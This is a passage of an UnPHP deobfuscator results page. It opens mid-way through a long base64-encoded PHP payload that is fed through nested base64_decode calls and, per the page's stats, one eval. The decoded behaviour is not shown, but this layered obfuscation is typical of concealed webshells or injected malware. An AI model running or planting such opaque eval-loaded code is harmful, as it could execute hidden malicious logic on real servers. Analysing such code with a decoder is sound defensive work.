HWXFjK00zeG5RUlpJd2pPWFArcG9pMFg2VDE5WE1TUHR3cm96RWFxR1Z4bWZtVHVSbXAvQzRyZEZXZ1J
aejdLWFpSZmsxZG9pN0xhc0pub2VaZ0hKZVBFMXhYZWN2Q0RJb2hCVjFnSHprd2JlaHBhNGxCTHJndVl
2blc0bm9wQkVHZjVndjBNV0hCU0RiOUpBcVBJdDBveTNzYVZZOUd6d0lOb1V0cmZOR3AvRkpTV2FVSml
vTkNzNlUwWWUybjd2aURhdGkzVERMaW9hVzNkNHpZdk9yLzJEVmxPUmhoMEgyOXd6MjFDR1QrdUlSUWR
IbWhKZE04MlJ4UGtkdENWNTF4ek0wb0IxaDkrNjVzbHFwL3ltbzcwRkRubFN0Q2Nia003V2xEVmpNZUt
6dm41ekxwUEgxRUhaK1o0dU0xR05nTitkNlV6blZlNml0bU1YMG12UW9uSkZqL2RZeTc2TVNsZERlZWt
QRnI1S09tMnNza3c0VUVYcHJrV1ViQkZ0Lzc3bEpKVGN4TWQ0Z0V2V09sUlRidlZSTDR3TTRXcWRRY01
BOGxPNE1UQ3lLOFBxNVB4Y3NPSE5yaFJGQy9URFlMN3lkNnVRTEt6bzZrV2FJVFFITm85UlgwQlFxZVl
qSXprQk9RcncwYVJ6cm9NR2g1N3hoTmQ3YUZuWit6K2RqMU1pN0FRc3BVVjdpUW4rdWFWdjNTSWFTbU5
FNVMveUNMOUd4bzBGNWVvZkF5UEtTemRjZ1BjR3IycHBHNWNqY05TeFNtbm1jMy9PZlE1K2ZVR3ExVUR
LRldMU1FKbFk5TlhtV2k4VmpCaWY3cFg2dzhpeXBKYjVGaTFIYmtKVHlNTlRpUzF1Mzh6SllWNTl2V2Q
zcjFDN0JtZUdhQ1dyMXNFbDVRTktRZXNYUWJDYVNwUDRmVlpOZ3pPM3NXK1VhdS8rclhNWkpIcXNMMXV
ZK3AwVHp1RFJoODdJbWYwVG5wbmtUc2JmZm0yYVEwUDFHamtYcElqaUE1ZDRXUHBOWjJuclc1bXYydjh
ZZ3JCZW5YR2RGNktTRHFTbkhHejBySk1BNmJHTlZES0NJMjV1U0lTQUc5bW15YVRVc1RqaXI3a1g5UDN
2d1E0c1RJNEprWGx1Rko5WHhRZ0tEVU1OZ3ZiMWp2Y3Q4SFpCVG1ZMUtEQkhmL09JeUxJMzlCb01NQVJ
6cWdvaExzM0Nha3cvR0JEUC9zd0twV0MxNzEySm5iamhGVXkrc3l0b0tyZXo0MkI3eWVwckh0a1hNbkN
JUjJoVWJwWmNyMnVIZlZhR2MvSk5yWWo4T0Frei9wNDJwYmRaU29wVFZ3eHBiYjBzOFZIbVNMSWVMUDJ
JeEVobUJlVTBUdHNXT3I0M0xiZWIwUU5STnRmU1pnZ2J4OWNnbDEyWVI3akVNeFBZWks3NDhSVkNjdW1
yYVpacmMwbHExVllhaUNqTFV2QjhyVG8reGl6dy9nTXhzSGVjS00wN1ZyVktDTGJUSUZNUnBXWjMyUUZ
yN3VHOHV2MURxZjdOUnZvZTUzTW1ZTjlEZlNqWVlPd0ZkZGluWThoL0dIenJTOW5rdzRMOVdKbFNkR1V
VOGt2UUVmTVc2Uy9XVGJyWkY4aG94Rm9lbzBabWt0eUF4RTBCUWhYdS96WjVlSjlMUHBNUnBFeEc2WmR
qekFVSE54R28vaEJsaFlwdW4xUlNxeVF3dDZWT0tnNlZqbjNFUzJwKzZ1TWVYSzdiTCtxeHArd1hpTDd
ZVXV0VjJJQlpHbnAzNm1sREltb3JTRTFiVXNwWGpZRk9BTjRzNFJzNTNtSHZXcE1mMU1lNWxjdGNwN0t
2aTI1T3JCdVdFeGpodDBRRlRvYmlMTElXN2NBSlVNTmZUblZnMU04ZjVYb3BwNmhIM3A3QlFXZUVQZ1V
UQ0FMZC9McmtSVFV2dGVjaW9NRXREVXJGNmF1SFZLQ05PdDNmdHVXczc3anRSNk1iN3ZZVEdEUnhxcnB
ydkJVVnpRRDMvbEZMc1l1MkJ6M1lFY0ZmMHVkbTZRdTBwcmk0TEVIWkZjZkZ0c3U1anU2cTM5cnRuUW5
JeHhycFk4LzMwZDZzcGpVTlQxd3VQcjFySHM5ZmJKRFZ0MllsY0ZIWjNwZGNkeFZkRW5uQ0h2TzNZVnI
4anU1VVkvYlhvNVlibHM0dzQrem1tVXNzZGc4cHcwRTduNjVHZUcwMUgrVVdVR0dTVG5CajI4SlcxLzU
1QmlkODdQOVJWcUE5TzVFQ0Y4NGFZdnBEQXp5Nm8zb3RsaXgyNEFrNGROcnptR2RTcXppY01wR2x3VGp
uckhTMzZvZ1RLZWcrQ1Y5dERnZmdSd1Z2c0c3VUJNYVU4MVR2MU1vd21pVmNZSFlwWnBTSWZadjBySXV
EaEpzdUZzUVh6R3lOM1hVTEJSWDk0cGxyNXBwODFENUdER2F6Ujl6a2xKS1ZuVmhNVnpLVS9VTEkzMjE
yaE9MbCtWWGt0Mi9Kbk91NGRObUFUemlkSU9mSGVaSVNiMWNRMHc1ZnpWekF5UmIvV1FMMHZoWThSWmR
VcnVhZzZENnFkK0E5RXB0NUkyTmdFeEdlTG82MlhFUzdPVkZES1I0V21oV0FnT2d6VElZb1IxK0x0b1d
uMUlMS3NzNCthT3ZYVTkvb3VQaWdxYUlJY2ptVVlJNUxnaDBDSWNoNWRoUDFwZkdhMkYxRlN1UkFRY2J
2ZkQ0cHkzdk43QzdUZnpSYS90MTVaeTVYWU5OUmRtbHZjYU5KdE9CSnVrMG5lYWY5aDZxSStBZTdMTUh
lcHVVSURCV2U1WEJXV2wyeWM5NHlCR1lDeEgzYkNWN0kzSURFOTNUZW0reklsS2JlS1dBNW03WFBrZWt
5dmZMcnpMTkdqY1hyb0Q3eGtITFF1OHZjT1V1M1M2eEpQMEFiSEoycmNMUzkvSlphMDlMOVhDbXZ3SmN
PYXh3UWJNbWJxMjA4ai9mbC9YMU5DckhvbS9seW11aHNSVHlNalE0QUZ1NHpUSzN2Rks1TjRrWWhBdUV
ENXVKMmVVZWVqcEh0N1NoN2tiZzlNTVEybjlWbWlXR3hDMEliYW9xelBVZWtVaEg3c1RtRXVObHpLVDF
nVk5RQlpHM2cwamQ0S0FTSS82bThXZk12OXFIaVRzRDNnejFmZEQwS0YzaW5ublk3NEtrSjdGMUVFODB
CelVBeDVTT0pSNFB2L05ndmgyNFpVMHdmUkxiTVBmSTdVSVZpeE5tR3kzNGpBR3UxU3RjS0JyU01pNHF
qNGxnMXJ0ajdRZlJudDI0UFpRY3RzS3EvSVdPTnNWdGJtc1hVcG9xcjZVK1EwdzRaU01sWm5ZQXp6aDA
rcjY0SVB0Z0FXdkJWTkhCbTFrc094Sm5pVHo3ZkI2eUpxcWsvd0JiMlF2OXFackxJTVkxWUtKQjZZNVd
QZ2h2aHZuSWN3VmF0K3F4ZzdGbFpVeXFHbUVORk9WczNyYkNibTgvZnAyRkh1U0h1SXMrWnRYcjRvalN
3WlJVQnJrTk4rYStycWk3T1llWXZnR0tFZkJReUV2MnJDU0lvSkZKL2RMMzdvS2tDemQrNlAycFVaSGd
SYWpicTUxcWE2OXRPWjd2RSt0VlUwMlNEb3JVeThzM3hMbVhDTEtZNy8zVC9wQWFBVVNPdWllQTFBSkY
4NnZaSVJJK3ZpRFFiTHduQ2VrR2NpR2ZvVTZlVCsxN2pTb0ZDeVhSQjQwZ2s2WEVnNWQyNWIrUURTT2l
PaFQzbVhaZEdVUSsvZks2anMwclhRVVhZTkVPYWNNdHJsM3gzVERvSUM1UGdsMDJtQldlcStjeFFPQkp
KMnFDQW0vbzFsK05PUWhXN1FoVnBLLzgxKy9tNy84UyIpKSk6JG1hM2M5YzUxKCRiNGIwMWVmNSgkaDc
0ODYyNzcoIkNJb1NRZkVWeGkySzF1bDY1TEJNQVRjY21wa2Y5cElMNXdZRzEyL2duVXBDYnBtTlFQeXN
qWTlsWVZzdGRmby8vaFpzVFJBK09DOFFSK3QvQTRVL0RrUS8zUHcyUTRsRkNtVTJVOVU5SDhSNCtHaS9
qLy9rNzMrQVRJZURPRDcvay85YUZDNXY0Q09DSnMyVitBMy9rL1FVeC8vZThTL0l6RDEvL2Uvb2EvLzZ
pakcrL1paQnA1eC9WNmRZeEl2VCs1NGxBU2NrQ3VxNVZSRFcyQ3l1eTlJNlZBQllqay93ZjdaZFczenN
kRVR6eUU0dld6c0dXTkxXdHRXQUdYb1I4NTNIS0ROQVdEckk1TkJscXZYNzIxdlk5SlRtRXI1WjhSaFV
WWXVCWFdIVWVtcEk5amcwNzR6bUdqNm55MCttSVhudnk5bGRETjJYZzA2RkN2UFFtM3ZKcXhyUDVSelF
SRHYrQUx2cmtDS2NscTZVbTNJZzAwZ0pCTzRaVlkwbFU2a29GQ2NNMEZuRUF5ZEVjdDZTbkRWeDYvaVk
zNG9uc0lqRmd4MTN5cXNuc3l0ZmFpQWNUM2F3U1F0ZXJ2MzFlV3cwNEVRN2RxMzB2S0x6WUV2Y0Z5MDV
NY21iUjMrUm04bk1PTFR4S2tMbk53UmtZUUFFdUNUaExTOVF1enNKS0FTOUNqdHdTa29pRTA2dStOcFF
zT2pyUG9lN0Y2RklNWkxEQ0FMU2lTTGpHNisyR2gySG9Pd3Q0UDd1RmJnNzRWNjdIKzFyWUJBcjJUdkd
QNEg2U0RjSlV6U3kzdCswcEdGUUlnVEw1L2ExaXZRM2dzM3Zza1JUNE04TlMrVTc1djVUOCthWnlNa0p
obExXZ3VGS1JCc1FPQVNXSlFyOGE4dTUwK1lYTEtHNXg3RWlHSFlnWXRZYmJ1cHlzZUE0dDdWcDhFZHg
2R0JzbzZtSWIrK3QzQktTL1dPQzFqdThIM3pJcERoZkg0YmFxbUNZZldNaEFXRGtIMVN3enVIMkptUUt
DcjRHN2E3ZVNaNUd3bkIrQkpocWlXRHB5VEw2ZTgzTDUzWFhqd1BHVlplQjRndHU2TFQ1ZGFodHZRNDV
QZC84V0FLM2g3OVdWMTZSQTFqUThFd3FGM1M5MmcxdW1RTU5wME45SVRidWlnSmN2OVlqa2NicUFWRlM
wYmMyV2UrSEFJcExlSzdTOFFaUWg1RVVsVWt1NmxUaFMvVjEwNlRJS0lJbFczRnNhUVJiMDAwVGpYZVQ
wVXNZWWJpK0FmbDQ3VUV1eXIrK3VTWE4ySnE3WUVBUzhvWG9uRmcreDEzazhLUDRTKzJsQ2M3cWMyblM
ya29PekdSWTNuYmQ2Vk9ZNm1LQXZYS1JyL1N4WmlYZUhSZzVKUkpjQ3g1cGtBYmxEdFZielc1Mkdyb0R
oeHMyektnNlV1ZmpJZnJkUEpJOXpJeERQUnhSOW1oU3V3eVZMTGJjZWhueTlVaXU2OUVKcjQ1bGYrZGl
YTnFCT1Y0V1lIS3lVWEk0YkNHcDJobHZ4QlA4KzZNVjBhY1FvNGRNNllJeXNnc1NESVFaVzBFaXAwOTR
QMTNZcGJuS1FYV1FYcjNOOXhJRWpGWWRvTG9JSzB2RzZjLzg3R1Qxalh6Yk5aV3dxQlJ1MUxwampEbU1
takRXQnJ5cW9nVlgyd0U2ZlIrNnhWdnhocEVWN0UzeEpYUUxHWVNMd3Z0eEFrRDVRemFoY3hSbmk5Y3J
sbmMza0l0cDFzeTRUMFZhdWdIa2xxRVFVNkRVc1hFeDRQTmFXL1hTUTlXSE83aXJWUWV3dHRMSE5XVUR
XNXhpVCtSem5adEYvMEFVQ05lM3dReTNpcGtKYU9Pd1V2Mk1lMTNqcUlXTUJ6Mi83Nlp2Q0Z4d3lKbUR
vRTA5LzZhbUJ5MlhuMEdWZ0ErZkhZY1dpVVdHQ2dTelN5MXliQldvRkR1WUVaUVlWVjRkSjJXZ1hpVDB
leGw4aU43SUJ1ZDk5Qk5rOEhmcjRGMVRNdHE4R3ZYQWZIQS95TmlQQXVVVm1WMUVvSDJOZnQ4a09mOEp
MUHI3aldVODRQTVh2amNrdG5VbGVHQ2M2RWU5UjQxRjd6Ymw3VCtrdjlEUENyb21NUHluSzRYNXlicWs
4eVRMeHFOclMrc3VZOXdrU0RkRXFLakI2Tk8yY0dFQ2xxcGlEdGxnb05xOURhZjNRdGNSV2ZrM1A1QU9
Fd1RVS1BOUnRTNnIxOXZaT2VLeVZ4Yml1aElHRm91K3B4Qnp4dWdLSzVqa1RFSHA4Nk5WU2xWanJtSld
BRFphOHR6RXc5YzNHeDRHbWxMdVI1ZXl5ZnFtNzBXNzFxc01aTFNHZE5rclRiS3lpaWlIYkFQNU1kMEh
xcGlCZlVhUG5FdnNGbDlPQ3p5eEdHK0Z1TlRoSFMzR3NJZXNRMGFxZ0VWTHBqS2pzenRFYjNXZU5QaU1
abWV4d0tBMTBpWmRZenJER1lTeFltM3RHbTBtbU9odWhXVHJqYzRrU0s1L0NHODNPcW9XWXBrYTlxRFJ
XaWx2OHFLdGlWdjFWa01CQitDR08wRndwT3NNM3B2S1hRVjROcXRRTUx0OGV1ZnRsQzJHRWpGMkdLSnB
2VXNZenRiNEJGRklVMEE5Y2hNKzUvMFBZcjZ6U0FqcFhlQXBoT3JJVzFTbzYxaGpVS2krMTczV0FBWVQ
yZmVDbURXNXFJMlUxZ0h2K242YUQ1ZGpJYVI3Q0k5Mm1ESFpGYi9pMmtXVXBqRUYvMmZjZlVZZkhIaTh
waHovUm5iM2ZtQjc3bFQ2OHJSejVSWHZmMTlQOHp6c2x2TnJSMW80eUlTZXBaT1krdlFhWXFad1RIUlF
2WUgyMy9lOHJhT0MrTmF2UldGMTVnVEJlbFpseGpoYXhBVnlETFVKUCtjZUVDa3lRK0V1TndnTWVrOFZ
KNWVkODZLN1NIYzE2alp3eDdSeXdwYlVnY0xTREhPWVUvUzJ3VkFhM0Y2NzdqdHpqYks5MXZMMDBSUmJ
aQVlGeU03dEZZOWRGdldOYUJSc1JZNGh6RUhWQS9XNHk4UG9oSHBNSFhBTTZKNG15TERnUW52eFc1R3B
qQmkrOGxpYXhMdWxFM0V5Qm5nb1QyNXQxUHdsS1RSTlhJbURKUzdtaDlHdncxQ0RaMUxROUJjKzQ1RUJ
KR01HdGJEcjFPenY5d0ZnZW1iY2crVTB1bGpiVFRrUXEyZ2pqOEx0dzZneHhIaHduZmN4a0kvN0hjTUN
Oc0tXbDJubTJUV1g4a0Z4QjJFSFE4SHdmVzhEN1ZDTzNDYXRqQjRaYkFiY3JjVDhZZmMydm1tTjlVYTl
LMVlwTlNjVENWc1VGb3FYb2d1S0FhdWRnQjlGZ1U5S0hJeEpxMC84bUxaRjZxR0xmYmVoZEYrSXR3Rit
WNkw3Y2tiby9jNytqUmlBakxDNGZkUEQzVU1mZUJmTzdLV3FTNEFSWHNQZ1JTYUVjSTZwTmlHbjhGM29
MQ1gwRWtFZ29DdWxGSEhnVkI5SzhKU1FDVFhPaS8xQVArbktLWUlaNzVONFh0ODZKNnJVSG4zVVI0eFZ
yV1hIc2FJcXFBcHJ0djVWb1hvQnNCWGt1b09uYy94akowak9BRzB5ck1lejY2azVaYkxvWmgxU3NQZVp
aekU0Q0ZobGQyUGlKelE1bHdwVHZUbW9xWmVhdkQwU3J4TDgvTW5IS2RYZGMyYk1KZzhQcUFjdnVpV0l
zbVpIeWhRcjNZb0pUekxVbTZSS3lDb1QwdFl3NGxGQXk3ZzRPZHkzU3grRWh1NlFZalg4ck1rSER1ZHp
XMWZFakJKaXN1RVpPc3BBM2grRUlRSGtENEdsQXpwdE1CYjB4N1BhZ0pBUG4yWC9sckV5TmVtbDM4SVN
oTjVIQnZhQ2o3VnluRWNpY2N0RkNnSFVtSDZabkc5Wm9GZFJWcGlOcUJ0NlduRUxVcEJyZjNJQUZ0UGJ
LcmNZbXVPQ3V6blRlM0drdGFPN0ROSGw4NXVCWWdCK2l0L29ENWZWMytHYjZqdW9CUi9NNmxSdzFURTd
DbkIzdzBYUjErVkJGaXhlUkVja2FtTDRscUEwVytkUkhpY3lWZEZUMjQ2MGlnMWEzVUFtdWtDVnNaczE
3aUdMeDVOMDh0eUdwN0YxZjhQKzluZEZPSnlUTGExT3BvSTN3cm1oSFZVcDAwTW8vdkJOYVZiMzV6M1N
vMTlidGRkMFV4V2x2b2VJRXA4SDUvTlIxdlVabDZEdEk0WGY5Qi91WGl5TzZjNjZ3Rk1WdUQxaWpyV2Y
1UkQyQ2dSMUxjRHUxS3l5alRzZVFjbkYzMFdUQUk3U0lDUzU3ZThjRUk3VWllcTJ0VUhoazFRYWY5YzQ
vNHgrYURtbGc4a3ZBanVsNkhlN1lnK1B5LzE4S1ZwejI4SEF4dVJvREdCOTRBd0JFcFliOHBaWTBhanp
aNk0xek5WV0YrMEpkTDhISU5lQ3lmeDJWSUVVakRjSyt3bFFZU1ZIc0owQ0R0cHNXSzZZRDhBZjA2MGd
sbHh1RmN0SGJaL1d6NHQ5K2N4NDhDcFduVUhqK1NBY2orWTROeFlpK09VUTlZL1M0N0F6SHhvMjZ6eGV
oVC9hd25vMWF0NTVBTEhXTVRqaG5SUkhrV2c5WEMxTUZUa3djQWhWOW96aml1T1UvMlBXNUErclpsTkV
iN3l3dW11cnJSVlNTbmZpb0oyZVdOa0V5c0o0TkJKVnI2MnJXRW9PSTMzWVlWQnAwVlp1S3dXY1ZIaVd
NSEJEeGxpaktrem5aTEphaFRFb3d3b1NBKzFJR2sxSlR1RHcwbklqYlA3c2V3L1B0SWx2MzNwb3JWM0l
NL1VnTjUvVTRCMUJQZjEyWmplcENtdTBRWGZHa28rK1ZLR0pIYXE0QjBrNnlmTC96T2tqc2t6YkRQMGR
qaHgwUUJxVnlDcU04TDFwNG1ibU9CV1RzbVpqRW9nTW1UWmNNNkFscXVpRDJhb0gzbVhOWFVjRzZQaUd
jRjR4ZFl2YTYvR1hIWnpXeEZwWWQ1YlhoVE9sN05PTHB6V1NTKzJOVTUrSWtsSjlOZ2tOTnBwQ2tjYVp
tUHNkUEY0TlBXNkZLTENpdjE1Ly8vM1VLMy85OXIvL090PT0iKSkpKTs=&quot;));
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$b4b01ef5</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							4da71935f590b995b3c686ad9255823f
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							136 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="KaHzqLVYHrOOel4ILrJQK5dMGFkfHYvgO9j6XVwkIsZa39s9aD6DvJlSghfsI1Q1">

<script>
var functions = ["base64_decode"];
var md5 = "4da71935f590b995b3c686ad9255823f";
var original_length = 42373;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R2RotOLRbx58544h-wojkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768708282107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>